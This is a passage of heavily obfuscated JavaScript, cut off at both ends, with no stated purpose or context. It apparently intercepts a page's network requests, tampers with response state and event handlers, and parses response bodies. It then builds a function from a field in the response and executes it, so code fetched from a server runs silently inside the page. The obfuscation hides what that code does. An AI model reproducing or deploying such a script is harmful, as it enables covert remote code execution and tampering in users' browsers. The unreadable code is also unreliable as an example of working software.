]=!(-0x29*-0x94+-0x7e5*0x1+-0xfcf):this[Ww[Wi(0x1*-0x1924+-0x159c+0x2*0x17f6,vv['vjJmm'])][Wi(-0x189+-0x1e65*0x1+0x1*0x2199,vJ(0x274))]]=!(-0x5*-0x78e+-0x256b+-0x5a):vi(vX[-0xe54+0x1ab3+-0xc5e],vh[Wi(0x17d6+0x4cf*0x8+-0x3c91,vJ(0x457))]())&&vv[vJ(0x37a)](vi,vX[0x3*0x1f1+-0x11cf+0xbfd],vh[Wi(0x11*0x22d+0x1*0x195f+0x1*-0x3cbd,vJ(0x4a6))]())||vi(vX[-0x191*-0x3+0x1f96+-0x2448],vh[Wi(-0x137b*-0x2+-0x1b2f*0x1+-0x9f5,'Zg#Y')]())&&vi(vX[0x22bd+0x13*-0x7d+0x85*-0x31],vh[Wi(-0x2a7*-0x3+0xc34+0x35*-0x59,vJ(0x718))]())?this[Ww[Wi(0x394*0x5+-0x24c1+0x1409,vJ(0x77d))][Wi(-0x1cdd+-0x1d74+-0x15d*-0x2c,vv[vJ(0x588)])]]=!(-0x24ef+0xad9+0x1a16):this[Ww[vv[vJ(0x5d2)](Wi,0x1*0x1769+-0x2525*0x1+-0x48*-0x35,vJ(0x77d))][Wi(-0xb24+-0x1*0xc37+0x1906,vv['pZmpG'])]]=!(-0x1a51+-0x9eb*0x2+-0x5c5*-0x8)),vw[Wi(-0xdb2+0x2059+-0x11fb,vJ(0x5bf))](this,vX);}function vk(vZ,vq){var vJ=vW,vm={'pgPkh':function(vy,vE,vV){return vy(vE,vV);},'nKeTT':vv[vJ(0x211)]};if(vJ(0x5b1)===vJ(0x432))return _0x28b344[vm[vJ(0x4e6)](_0x12e7ed,0x1681+0x1a4c+0x1*-0x3021,vm['nKeTT'])](_0x149be6,arguments);else{this[Ww[vv[vJ(0x286)](Wi,0x1977*-0x1+-0x2*0x1218+0x9*0x6fb,vJ(0x77d))][Wi(0x752*-0x3+-0x4b*0xe+0x1b4b,vv[vJ(0x6fa)])]]!==z&&this[Ww[Wi(0x2*-0x11cf+0x1e28+0x6a2,vv[vJ(0x242)])][vv[vJ(0x2a6)](Wi,0x57*0x2f+-0x106e+0x1b0,vJ(0x655))]]!==null||(this[Ww[Wi(0x3a*0x5e+0x79d+-0x1b*0x107,vv[vJ(0x242)])][Wi(0x105d*0x1+-0xe*-0x1a3+-0x260c,vJ(0x655))]]=[]);var vH={};return vH[vZ]=vq,this[Ww[vv[vJ(0x73e)](Wi,-0x20c*-0x2+-0x796*0x4+0x1b6c,vJ(0x77d))][vv['CPAGU'](Wi,0x3*-0x937+0x2b*-0x3d+0x271f,'jw3B')]][Wi(0x482+0x175*-0xc+-0xd7*-0x11,vJ(0x35a))](vH),vu[vv[vJ(0x51c)](Wi,0x17*-0x67+0xa5+0xb*0xd8,'EjQT')](this,arguments);}}function vK(){var vZ=vW;if(!vB&&!vv[vZ(0x1de)](Wq,-0xa*0x397+-0x13*0x119+0x38cb))return vB[Wi(0xb7c+0x1f95+0x1*-0x2a65,vv[vZ(0x211)])](this,arguments);}function vC(vZ){var vq=vW,vJ={'VZyTY':function(vG,va){var vg=Wa;return vv[vg(0x820)](vG,va);},'gBHIu':function(vG,va,vg){return vG(va,vg);},'fWLca':function(vG,va,vg){return vG(va,vg);}},vm,vH,vy,vE,vV,vn,vh,vi;function vX(vG){var va=Wa,vg,vI,vx,vA,vD=null;if(W3[Wi(-0x653*0x5+-0x1*0x773+0x27e6,va(0x6a5))](vG)){for(vg=-0x21c3+0x2*0x1bf+0x1e45;vg<vG[vv[va(0x619)](Wi,0x198+-0x9a1+0x8ef,va(0x800))];vg++)if(vI=vG[vg],typeof vI===G&&(vx=W3[Wi(0x489+0x1a98+-0x1da9*0x1,va(0x6f1))](vI),vx&&vx[0x20d8+0xbc8+0x3*-0xee0]&&vx[-0x630*-0x3+0x2*-0x3a6+-0xb44][Wi(-0xc9*0x29+-0x196d+0x3af7,va(0x50b))]()===vv[va(0x5ac)](Wi,0x132a+0x1099+-0x231d,va(0x334))&&(vA=vI[vx[-0x1cbd+-0x86b+0x2528]],W3[Wi(0x173f*-0x1+0x9*-0x149+0x237f,'RQ^I')](vA))))return[vx[0x1d1c+0x57f*-0x3+0x9*-0x167],vA];}return null;}function vr(vG,va){var vg=Wa,vI={'FmtTp':vg(0x4a6),'cxbbc':function(vs,vY,vb){return vs(vY,vb);},'YNacP':function(vs,vY){return vs===vY;},'OnXWK':function(vs,vY,vb){var vl=vg;return vv[vl(0x73e)](vs,vY,vb);}},vx,vA,vD,vo,vt,vc;if(Ww[Wi(-0x1f3a+0x22ab+-0x2c6,vv['CiAHk'])](vG,va,v2,v3,Ww[Wi(-0x353*0x1+-0x21e5+-0xcc0*-0x3,vv['QYKie'])])){if(vG[Ww[Wi(-0xe3*-0x2b+-0x11dd+-0x263*0x8,vg(0x77d))][Wi(-0xae9+0x101f+0x3b*-0x13,'JAIc')]]!=null&&(vx=function(vs){var vY=vg;vJ['VZyTY'](vG[Wi(0x780+0x8ac+-0x86*0x1c,'LWHG')],0xd9a+-0x1*0x17fb+0xa65)&&vQ(vG),vG[Ww[Wi(0xcf9+-0x2119+0x154c,'aPP1')][vJ[vY(0x7bc)](Wi,-0x2083+-0x2bd*0xb+0x3fd5,vY(0x2d0))]]||vG[Ww[vJ[vY(0x21c)](Wi,-0xae5+-0xd*-0x257+-0x125a,vY(0x77d))][vJ[vY(0x7bc)](Wi,0x1*-0x1c13+0x1cc0+0x28*0x1,'JAIc')]](vs);},vp[Wi(0x3d*0x77+0xfd5+-0x2b48,vg(0x69b))][vv['ucJdw'](Wi,0xc0d+0xcc7*0x2+0x3*-0xc32,vg(0x384))](vG,vx)),vG[Ww[Wi(-0x3e0*-0x5+-0x2372+0x113e,vv[vg(0x242)])][Wi(-0x49*-0x67+-0x8ad*-0x1+-0x243b,'FBxW')]]!=null&&vG[Ww[vv['vZgvN'](Wi,0xd7a+-0x1*-0x20e7+0x1*-0x2d35,vv[vg(0x242)])][Wi(-0x415+-0x6*0x3d1+0x47*0x67,'#JBM')]]&&(vA=vG[Ww[Wi(-0x493*-0x2+0xa42+-0x123c,vg(0x77d))][Wi(-0x4c*-0x9+0x1447*-0x1+-0x4*-0x4db,vv[vg(0x72d)])]][Wi(-0xac0+-0xd5*0xc+-0x2*-0xacf,vv[vg(0x700)])],vA)){for(vo in(vD=[],vA))vA[vv[vg(0x778)](Wi,0x1*-0x25+0x1648+0x2*-0xa9f,vv['ngmMl'])](vo)&&vD[Wi(-0x1*-0x5f2+0x2bd*-0x1+-0x1e8,vg(0x35a))](vA[vo]);for(vx=function(vs){var vY=vg,vb={'cwxLc':function(vd,w0,w1){return vd(w0,w1);},'SOiuj':'FYhN','fZJFg':vI['FmtTp'],'MrqGE':vY(0x848),'RgTDd':function(vd,w0,w1){var w2=vY;return vI[w2(0x6d4)](vd,w0,w1);},'lhKnN':vY(0x673)};if(vI[vY(0x845)](vY(0x743),'evROX'))vG[Wi(0x58*-0x6e+0x16c6+0x847*0x2,'LWHG')]===0x1e2d+0x18c+0x1*-0x1fb5&&vQ(vG);else{var vl,vL,vO;return _0x56bb7a!=null&&(vl=_0x8c2ab7[_0x317ddb(0xb9*0xd+-0xb3c*-0x2+-0x1f11,'92bm')](),vl?(vL=vl[_0x109626(0xc8f+0xe26+0x2*-0xd09,vY(0x6db))]()?vl[vb[vY(0x383)](_0x2dea31,-0xf82+-0xcac+0x1deb,'ELqC')]()+_0x1a3473[_0x399f51(-0x1dcc+0x20d9+-0x155*0x1,vb[vY(0x4f4)])][vb[vY(0x383)](_0x2e7e5d,0xac4+0xe5e+-0x95*0x2a,vY(0x267))]+vl[_0x30e85c(-0xa57+0x401+-0x2a7*-0x3,vb[vY(0x33c)])]():vl[_0xfbde54(0x1*0x14e1+-0x1b57+0x833,'ELqC')]()+vl[_0x184743(0x77c+0x1*-0x69d+-0x8*-0x18,vY(0x4a6))](),vO=vL,_0x1c749f[vb[vY(0x383)](_0x1c11e5,0x11c5+-0x3*0xf0+-0xd5c,vb['MrqGE'])](_0x598544[vb[vY(0x4a2)](_0x3e9b85,-0x8a+-0xa*0x320+0x2077,vb[vY(0x7a6)])](),vO)===_0x851196):void(-0x59a+0x2574+-0x1fda));}},vt=0x1de9+0x43*0x79+-0x2*0x1eca;vt<vD[Wi(-0x343+-0x1*0x19c6+0x1def,vg(0x800))];vt++)try{vT[vv[vg(0x525)](Wi,-0x85*-0x5+0x53*-0x5b+0x1bed,vg(0x384))](vG,Wi(-0x14*-0x185+-0x12ac+-0x3d*0x2c,vg(0x232)),vD[vt]);}catch(vs){}for(vj[Wi(-0x8d*-0xf+-0x1*-0xcab+-0x1*0x13e9,vv[vg(0x34c)])](vG,Wi(-0x2*0xefe+0x207*0x10+-0x138,vg(0x232)),vx),vt=0x2*-0x9da+-0x1*0x1acb+-0x2e7f*-0x1;vt<vD[Wi(0x1a73+0xc83+0x984*-0x4,vg(0x800))];vt++)try{vj[Wi(-0x27a+0x1cd4+0x511*-0x5,vv[vg(0x34c)])](vG,Wi(0x4d8+-0x2015+0x1*0x1c79,'B9Dl'),vD[vt]);}catch(vY){}}vG[Ww[Wi(-0xef*-0xa+-0x1aa+-0x680,vg(0x77d))][vv['zsURL'](Wi,-0xb1e*0x2+0x20ff+-0x1*0x9ee,vg(0x48d))]]==null&&vG[Ww[Wi(-0x1269+0x903*-0x2+0x1*0x259b,vv[vg(0x242)])][Wi(0x2*0x7ca+-0x1e2f+0x4*0x41b,vv['wckEz'])]]==null&&(vc=function(vb){var vl=vg;vb[vI[vl(0x5aa)](Wi,-0xe*-0x219+-0x5a1+-0x15fc,'Q4U2')][Wi(-0xd*0x1b0+-0x1141*-0x1+0x633,vl(0x44a))]===0xed3+0x1749+0x1a8*-0x17&&vQ(vG);},vG[Ww[Wi(0x2334+-0x1d9f*-0x1+0xcbb*-0x5,vg(0x77d))][Wi(-0x517*0x1+0x9ec+-0x33f,vg(0x664))]]?vv[vg(0x6ed)](vG[Ww[Wi(0x42b*0x5+-0xbc5*-0x3+-0x36fa,vv['vjJmm'])][Wi(-0x1bd3*0x1+0xca*-0x13+0xc5*0x3a,vg(0x734))]],null)&&vj[vv[vg(0x7aa)](Wi,0x64*0x18+0x1f80+-0x13*0x219,vg(0x384))](vG,Wi(0xc1*0x15+-0x3*-0x31b+-0x17ea,vg(0x232)),vc):vv[vg(0x6ed)](vG[Wi(0x1a6d+0xe*0x107+0xd5d*-0x3,'8T01')],null)&&(vG[Wi(0x60c+0x3c2+-0x2*0x48b,vg(0x5ea))]=vc));}}if(vm=W3[Wi(-0xb9*0x1c+-0x134d+0x21*0x138,vv['BSVdG'])](this[Ww[Wi(-0x17c2+-0x1f2a*-0x1+-0x63c,vq(0x77d))][Wi(0x150b*-0x1+-0x3*-0x7a5+-0xea,vv[vq(0x7e3)])]])&&this[Ww[Wi(0xc4*-0x1d+0x1*-0xf4f+0x26af,vq(0x77d))][vv[vq(0x3c4)](Wi,-0xfb4*0x2+0x7*0xae+0x1ba0,vq(0x465))]][Wi(0x9eb*-0x2+0x1*0x16f6+-0x1*0x1c7,vv[vq(0x814)])]()===Wi(-0x15*-0x12e+-0x1116*0x2+0xb03,'Qy!y'),!vm&&vv['DWMhl'](vZ,z))return vv[vq(0x403)](vr,this,{}),vF[vv[vq(0x3c6)](Wi,-0xbb9+-0x2c*0x1d+0x1161,vv['wnRWt'])](this,arguments);if(v9(vF)===WX)return vr(this,{}),vF[vv['fVggb'](Wi,-0x1d*-0x133+0x2150+-0x436b,vq(0x5bf))](this,arguments);if(vH=-0x6*0x28+0x11b2+-0x10c2,vy={},vm){if(vZ&&vZ!==Wi(0x2015+-0xb3f+-0x3ce*0x5,vv[vq(0x3ba)])){if(vv[vq(0x820)](Ww[Wi(-0x12ce+-0x2491+0x385b*0x1,'w&8K')](),0x224a+-0x1a*0x14+0x1021*-0x2)&&this[Ww[Wi(-0x111a+0x1*-0xc79+0x1*0x1ebf,'aPP1')][Wi(-0x632*-0x2+0x1e91+-0x294a,vq(0x274))]]&&W3[Wi(-0x1ac5+0xa17+0x1288,vq(0x50c))](vZ)&&(vK[vv[vq(0x570)](Wi,0x1*0x214f+-0x1495*0x1+-0x2*0x607,vv['wnRWt'])](this),this[Ww[Wi(0xa33+-0x1*-0x3cb+-0xcd2,vq(0x77d))][Wi(-0x1*-0xcb8+0x18*0x8d+-0x1*0x18be,vq(0x3aa))]]=!(0x243*0x1+0x1697+0xc6d*-0x2),this[Ww[vv[vq(0x32e)](Wi,-0x1*-0x19c6+-0x7*0x57b+0xdc3,'aPP1')][Wi(-0x1*-0xa99+-0x2263+0x191f,vq(0x475))]][0x3b9+0x1a82+-0x1e3a]=this[Ww[Wi(-0x26d3*0x1+0x1*-0xc8b+0x348a,'aPP1')][vv[vq(0x286)](Wi,-0x6*0x443+0x55e+-0x151b*-0x1,'#rew')]],vz[Wi(0x1*0x1d6e+-0x1ba*0xd+-0x650,vv['wnRWt'])](this,this[Ww[vv['MvZAY'](Wi,-0x3*0x8fe+-0x2477+0x409d,vq(0x77d))][Wi(0x2289+-0x7e+-0x20b6,vv['rFdde'])]]),W3[Wi(0x1ad2*-0x1+0x8*0x4c7+-0xa92,vv[vq(0x369)])](this[Ww[Wi(-0x842+-0x23fc+0x2d6a,vv['vjJmm'])][vv['iIAUh'](Wi,0x1119+-0x215a+0x117c,vq(0x655))]]))){for(vV=B[Wi(-0x102+0x1f*-0x40+0x9f2,vq(0x6a6))][Wi(0x26ef*0x1+0x15cb+0x781*-0x8,vq(0x34a))](B[Wi(0x1fc*-0x5+-0xcdd+0x11*0x169,vq(0x6a6))][Wi(0xc65+0x2670+0x13*-0x29d,vv[vq(0x794)])](this[Ww[vv[vq(0x350)](Wi,-0x12d*-0x3+-0x20f*0x1+-0x4c,vv['vjJmm'])][vv[vq(0x5fa)](Wi,0xa*0x8d+-0x7a5+-0x1*-0x35e,vq(0x655))]])),this[Ww[Wi(0xfb*-0x1d+0x87e*0x1+0x151d,vv['vjJmm'])][Wi(0x17cd+0x1*0x101f+0x7*-0x587,'jw3B')]]=null,vn=0x2303+0x1712*0x1+0x1*-0x3a15,vh=vV[vv[vq(0x5d2)](Wi,0x12a1+-0x32b*0x6+0x147*0x1,vq(0x800))];vn<vh;vn++)vk[Wi(-0x2b6+-0x21eb+0x25a6,vq(0x384))](this,W3[Wi(0x1f*0x54+0x69f+-0xf53,'jWZc')](vV[vn])[-0x14be+0x25cb+-0x110d],vV[vn][W3[Wi(0x475+-0xeb*-0x1d+-0x1d9c,vq(0x6f1))](vV[vn])[0x20*-0xa0+-0x37*-0x98+0x5a*-0x24]]);}}else vE=vX(this[Ww[Wi(-0x16e9+-0xe56+0x57d*0x7,'aPP1')][Wi(-0xb2e+0x979+0x2f0,vv[vq(0x6fa)])]]),vE===null?(vk[vv['wPEGy'](Wi,0x1137+-0x2*-0x7fd+-0x202c,'#gSl')](this,Wi(-0x1*-0x2031+-0xbf6*-0x1+-0x2b7e,vq(0x551)),Wi(-0x1*-0x2056+-0x80f*-0x1+-0x26e3,'%Vcf')),arguments[-0x9*-0x21+-0x31a*-0x1+-0x1*0x443]=Z):Wj[Wi(0x1960+-0x37*-0x67+-0x27*0x131,vq(0x370))](vE)?arguments[0x1*-0x736+-0x2*0x3de+0x1*0xef2]=Wi(-0x7d5+-0x196b+-0x2b*-0xcd,vv['iKgLG']):arguments[0xcd*0x1+0x1*-0x2705+0x2638]=Z;if(this[Ww[vv[vq(0x32d)](Wi,0x12d9*-0x1+-0xdf*0x15+-0x265*-0x10,vv['vjJmm'])][vv[vq(0x488)](Wi,0x11cf+0x12e2+-0x237f,vq(0x3aa))]]!==!(-0x2fd+0x243a+-0x7f*0x43)&&this[Ww[vv[vq(0x27d)](Wi,-0x951+0x3*-0x11c+0xdd1,vv['vjJmm'])][vv['nDeqt'](Wi,0x26c+-0x2493*0x1+0x23d2,vv[vq(0x588)])]]===!(0x21f8*0x1+0x10c5+-0x32bd)&&!v8(this[Ww[Wi(-0x2e9*-0x5+0x2488+-0x31e9,vq(0x77d))][vv[vq(0x239)](Wi,-0x1*-0xdb4+-0xbaa+-0x123,vv[vq(0x6ae)])]],this[Ww[vv[vq(0x287)](Wi,0xf2e+-0x95a+-0x4a8,vv[vq(0x242)])][Wi(0xb*-0x38b+0x765*0x1+0x9*0x39e,vq(0x465))]],arguments[-0x82*0x10+-0xb08+0x994*0x2])&&(vK[Wi(0x21f2+-0xb*0x259+0x773*-0x1,vq(0x5bf))](this),this[Ww[Wi(-0x10f*0x14+-0x2a3+-0x4ff*-0x5,vq(0x77d))][vv[vq(0x525)](Wi,0x2*-0x103f+0x8d2+-0x3*-0x84a,vq(0x3aa))]]=!(-0x719+-0x14+-0xa7*-0xb),this[Ww[Wi(0x1f7*0x5+0x925+-0x11cc,vv[vq(0x242)])][Wi(-0x127e+-0x1*0x50b+-0x2*-0xc6f,'ToWL')]][-0x11+0x1e1c+0xa*-0x301]=this[Ww[Wi(0xd4b+-0x16*-0x152+-0x292b,vq(0x77d))][vv['zsURL'](Wi,-0x13*0x1df+-0x11b2+0x3626,vv[vq(0x6ae)])]],vz[Wi(-0x9*0x5f+0x1d6c+-0x1969,vv['wnRWt'])](this,this[Ww[vv['AhEqM'](Wi,-0x22*-0xbb+0x1f8e+-0xf8*0x39,'aPP1')][vv[vq(0x525)](Wi,0xd43+0xaf2+0x3d0*-0x6,vq(0x475))]]),W3[Wi(-0x19d7+-0x990+0x35*0xaf,vq(0x6a5))](this[Ww[Wi(-0x2*0x5b3+-0x3ad+-0x1*-0x103f,'aPP1')][Wi(-0x9c2*0x2+-0x137*-0x3+-0x18e*-0xb,'jw3B')]]))){for(vV=B[Wi(0x1*0x1e7+0x2*0x61+-0x179,'NjSI')][Wi(-0x11*0x1ac+0xa6b+0x12b3,vq(0x34a))](B[Wi(0x7*0x2b6+-0x1a3*0xa+-0x16c,vq(0x6a6))][Wi(0x20d4+0x42d*-0x3+-0x131f,vq(0x659))](this[Ww[vv[vq(0x525)](Wi,0xa*0x278+0x209*-0x5+0x1*-0xd57,vq(0x77d))][vv[vq(0x2ba)](Wi,0x1b*0xd0+0x3*-0x286+-0x3*0x461,vv[vq(0x6fa)])]])),this[Ww[Wi(0xf5f+-0x195d+-0x595*-0x2,'aPP1')][Wi(0x21d3+-0x2f4+0x4*-0x769,'jw3B')]]=null,vn=-0x2373+-0x2347+0x46ba,vh=vV[vv[vq(0x778)](Wi,0x11*-0x115+-0x2*0x5de+0x2f*0xa9,vq(0x800))];vn<vh;vn++)vk[Wi(0x3*-0xd7+-0x22d6+0x2660,vq(0x384))](this,W3[vv[vq(0x55e)](Wi,0x1e57+0x1364+-0x3043,vq(0x6f1))](vV[vn])[0x203b+0x1*0x1fa5+-0x3fe0],vV[vn][W3[Wi(-0x18b*-0xd+-0x1832+0x59b,vq(0x6f1))](vV[vn])[0x3dd+0x1592+-0x17f*0x11]]);}arguments[-0x1*-0x107+-0xb69+0xa62*0x1]=WO(vH,this[vv[vq(0x2a6)](Wi,0x14d7*-0x1+0x3*0xb9d+-0xc85*0x1,vq(0x4e0))],vy,WX,arguments[-0x536*0x3+0xd+-0xf95*-0x1],Z,this[Ww[Wi(-0x126+0x485*0x8+-0x7a*0x47,vq(0x77d))][Wi(-0x7c3+0xb5+0x7f5,vv[vq(0x6ae)])]],this[Ww[Wi(-0xf1b+0x1*-0x2094+0x30db,vv[vq(0x242)])][Wi(-0x979*-0x2+-0x1e61+-0xc69*-0x1,vv['OsUpF'])]]);}return W3[Wi(-0xb9*-0x8+-0x2*0xdf8+0x1802,vv[vq(0x5f1)])](vZ)&&Ww[vv[vq(0x352)](Wi,-0x751*0x1+-0xbc0+0x140d,vv['bKcxM'])]()===0x1*0x18c5+0x9*-0x389+0x70c||vv['QVzwJ'](WA,this[Ww[Wi(0x1e63+-0x5*-0x59d+-0x3948,vq(0x77d))][vv[vq(0x3c4)](Wi,-0x24*0xda+0x6aa+-0x18e5*-0x1,vq(0x224))]],Ww[Wi(-0x20dd*-0x1+0x1701+-0x266*0x17,'HzcC')]())||(vi=We(this[Ww[vv[vq(0x397)](Wi,0x1*-0x131+0x2a0+-0x43*0x1,vv[vq(0x242)])][Wi(0x2460+0xfcb+0x44*-0xc1,vv[vq(0x6ae)])]]),this[Ww[Wi(0x20f1+-0x1628+-0x99d,vq(0x77d))][Wi(-0x140d+0x507+0x1087*0x1,'jgPU')]]=vi[Wi(0x25cd+0x31*0xaa+-0x452f,vq(0x6a4))](Wu)!==-(0x9*-0x373+-0x24d+0x2159)||Wj[vv[vq(0x19a)](Wi,0x2028+0xe5*0x4+0x1*-0x2324,vv[vq(0x5f6)])](vi)),vr(this,vy),vF[Wi(-0x3*-0x9a3+-0x189c+0x2*-0x1a4,vq(0x384))](this,arguments[0x1d*-0x11b+-0x5b8+0x25c7]);}function vM(vZ){var vq=vW,vJ,vm,vH,vy,vE;vZ[Ww[Wi(0x3*-0x823+0x4*-0x259+0x22f9,vv[vq(0x242)])][Wi(0x1b97+-0x1f8f+0x52b,vq(0x2d0))]]=!(-0x261*0xb+-0xe74+0x289f),vZ[Wi(0x1*-0x8be+0x258e+0x955*-0x3,vv['cLXKN'])]=null,vZ[vv[vq(0x527)](Wi,-0x4*0x93+-0xcec+0x1026,vq(0x282))]=null,vZ[Wi(0x850+-0x5b5*0x1+-0x1*0x1e3,vq(0x5ea))]=null;try{if(vZ[Ww[Wi(-0xb8*-0x14+-0xbcf*-0x3+-0x30a1*0x1,vv[vq(0x242)])][Wi(0x172*0x2+0x909+-0xa57,vv[vq(0x670)])]]){for(B[vv['DTqVa'](Wi,-0x1e5*0x3+0x114+0x645,vq(0x689))][Wi(0x129b*-0x1+0xd*-0xf7+-0x821*-0x4,vv[vq(0x408)])](vZ,Wi(-0x2b9*-0x7+0x89*-0x27+0xc*0x47,vq(0x44a)),{'value':0x0}),vJ=[Wi(-0x83f*-0x2+-0x1*-0x6ff+-0x15cf,vq(0x71e)),Wi(-0x26bf+0x64+-0x2821*-0x1,vv[vq(0x7fc)]),vv[vq(0x53b)](Wi,0x1*0xf76+-0x7ec*0x1+-0x64e,vq(0x232))],vm=-0x668+-0x157f+0x1be7;vv['XqbNY'](vm,vJ[vv[vq(0x3bc)](Wi,-0xedb*-0x1+-0xf2b+0x136*0x1,vq(0x800))]);vm++)if(vH=vJ[vm],vZ[Ww[vv[vq(0x239)](Wi,0x1a18*-0x1+-0x243f+-0xe5*-0x47,'aPP1')][Wi(-0x421+-0x1*0x50+-0x1*-0x642,vv['wckEz'])]]&&vZ[Ww[Wi(-0x8d3*0x4+0x1091+0x13e7,vv['vjJmm'])][Wi(-0x1820+0x1*0xf9a+0xa57*0x1,vv['wckEz'])]][vH]&&vv['UYLfe'](vZ[Ww[vv[vq(0x3bc)](Wi,0x1623+0x1e9d+0x2*-0x19ca,vv[vq(0x242)])][Wi(0x114+0x4e5*0x7+-0xe*0x265,'FBxW')]][vH][Wi(-0x1b1e+0x25*-0xa4+-0x4*-0xcee,vq(0x800))],0x1629+-0x1*-0x421+-0x1a4a)){for(vy=vZ[Ww[Wi(0x379+-0x2288+0x1*0x203b,vv[vq(0x242)])][vv[vq(0x500)](Wi,0x24f1*-0x1+-0x1*-0x602+-0x418*-0x8,vq(0x734))]][vH][vv['wTHWa'](Wi,0x4fe*0x2+-0x112*0xa+-0x2e*-0x9,vq(0x800))]-(0x1504+0x18bc*0x1+-0x7*0x689);vy>=-0x34d*-0x7+0xe73*-0x2+0x5cb;vy--)vE=vZ[Ww[vv[vq(0x7fb)](Wi,0x235a+0x2519+-0x4747,vv[vq(0x242)])][Wi(0x1*-0x1c2d+0x26ef+-0x2fb*0x3,vq(0x734))]][vH][vy],vE&&vZ[vv['ScJNw'](Wi,0x152e+-0x192*0x1+-0x11e6,vv['vSOEx'])](vH,vE);vZ[Ww[vv[vq(0x3bc)](Wi,-0x1e7+0x23eb+-0x20d8,vv['vjJmm'])][Wi(0x77b*-0x3+-0x1404+0x2c46,'FBxW')]][vH]=[];}}}catch(vV){}}function vP(vZ){var vq=vW,vJ={'XUanZ':vq(0x800),'EyvNT':function(vE,vV,vn){return vE(vV,vn);}},vm,vH,vy;if(vZ[Ww[Wi(0x4*-0x114+0x728+0x2*-0xd6,vq(0x77d))][Wi(0x8ed+0x1ca6+-0x24f4,vv['IZAql'])]]!=0x1e*0x4f+0x1a4e+-0x238f&&vZ[vv[vq(0x288)](Wi,-0x8ad*-0x1+0x1823+-0x3*0xa61,'UE8T')]&&vZ[Wi(-0xbd3+0x1b3a+-0xdba,vq(0x84d))](Wi(-0x4be+-0x59f+-0xb03*-0x1,vq(0x334)))&&vZ[Wi(-0x46+0x2*-0xc63+0x1*0x1ab9,'UE8T')](Wi(0x1df0+0x1e3e+-0x3*0x13d8,vq(0x334)))[Wi(0x1a86+0x875+-0x7*0x4d5,vq(0x6a4))](vv['MRJYo'](Wi,-0x265*-0x9+-0x1ad6+0x6c7,'Pgbg'))!==-(-0x11*-0x13+0x52*0x20+-0xb82)){vm={};try{if(vv[vq(0x531)](vq(0x455),vv[vq(0x860)]))vm=B[Wi(0xd2e+0x1e03+-0x2a01,vv[vq(0x238)])][Wi(0x25db+0x2025+-0x171a*0x3,vq(0x34a))](vZ[Wi(-0x228b+0x1b2a+0x823,'DGR#')]);else return vv[vq(0x239)](_0x1fde3e,_0x56f482[_0x3d2531(-0x2182+-0x49*-0x7+-0xac9*-0x3,vq(0x733))](-0x13b0+0x123e+-0x8*-0x2f),vv[vq(0x58e)](_0x86d606+_0x10eb2c(0x10*0x20e+-0xacc+-0x1508,vq(0x216)),_0x945e18)+vv[vq(0x220)](_0x5949c1,-0xb*-0xad+0x2*-0x11f8+0x1*0x1d9a,vv[vq(0x641)])+_0x3effb4[_0x56e5ed(0x1d8b+-0x691*-0x3+0x1*-0x3029,vq(0x1a1))](_0x4e1b36)),null;}catch(vE){}if(Ww[Wi(-0x202a+-0x13*0x171+0x3ca5,vv['UxBJX'])]()[Wi(-0x2354+-0x1342*0x1+-0x1*-0x3822,vv[vq(0x7a3)])]()){if(vH=vZ[vv[vq(0x509)](Wi,0x6*0x18e+0x96a*0x4+-0x2d60,vq(0x2c4))](Ww[vv[vq(0x7c9)](Wi,-0xa*0x14+0xd13+-0xb1f,'aPP1')][vv['wMFKQ'](Wi,-0x1a24+0x137d*-0x1+0x2*0x1735,'#v%U')]),vH==null||vH===Z)return;if(vZ[Wi(0x13e0+0xf7c+-0x1*0x229a,vv[vq(0x843)])]==null||vv[vq(0x7e8)](vZ[Wi(-0x1baf+-0xcf8+-0x1*-0x2969,vv[vq(0x843)])],Z))return vM(vZ),vv[vq(0x456)](WH,WF[Wi(-0x6e9+-0x31*-0x61+-0xa16,vq(0x6b7))](-0x1*0x4d+-0x1*0x2117+0x67*0x53,Wi(0x6*-0x37+0x5*-0x51+0x43f*0x1,vq(0x540)))),void(-0xdc7*0x1+0x1*-0x1a5+-0x3*-0x524);if(vm[vv['iwNlY'](Wi,-0x6b*-0x3b+-0xd*0x107+-0x9bb,vv[vq(0x295)])]==null&&vM(vZ),vH!==vv[vq(0x58e)](W3[Wi(0x200e*0x1+0x1388*-0x2+0x8a0,vq(0x2c9))](B[Wi(-0x1*0x1a1+0x2303*-0x1+0x25ab,'5PqI')](vZ[vv[vq(0x403)](Wi,-0xb6c+-0x2301+-0x2f2f*-0x1,'DGR#')]),Ww[Wi(-0xf8e+0x466*0x5+0x5ce*-0x1,vv[vq(0x4bc)])]()),Z))return vM(vZ),WH(WF[Wi(0x4*-0x9a1+0x2547+-0x1*-0x2cf,vq(0x6b7))](0x6d6+-0xccd*0x3+-0x89*-0x3b,vv[vq(0x852)](Wi,-0x1*0x16b+-0xd11*0x1+0xfdc,vv[vq(0x364)]))),void(-0x395+-0x14b1+0x1846);try{vy=new B[(Wi(-0xa7*0x33+0x1181+0x5*0x365,vv['hPFhU']))](vm[Wi(-0x1cc5+-0x1ba9+0x3a47,vq(0x783))]),vy();}catch(vV){if(vv[vq(0x571)](vq(0x731),vv[vq(0x4fb)])){if(_0x54f5a7(_0xd1fa98)){_0x5c3e06=_0x55e749[vv[vq(0x442)](_0x42aaf1,0x1*0x22be+0x2631+-0x4804,vv[vq(0x6c7)])]();try{if(vv['Dwivy'](_0x417491[_0x28a05a(0x111*0x2+0x31*0x53+-0x59f*0x3,'5i!Z')](_0x22e7b1[_0x443c25(-0x128d+0x97*0x1f+-0x1bd*-0x1,vq(0x7c6))]()),-(-0xc69*-0x1+0x205f+-0x3*0xeed))&&vv['UBPiZ'](_0x2daa10[_0xab16c8(-0x1de4+-0x2*0x5ec+0x2ae4,'5i!Z')](_0x2f98b6[_0x2ab59b(0x1*-0x31d+-0x1fd*-0x1+-0x2f*-0xc,vq(0x3c2))]()),-(-0x5*0x655+0x2008+-0x5e)))return _0x41f2f9();}catch(vn){return _0x2773cc();}}}else 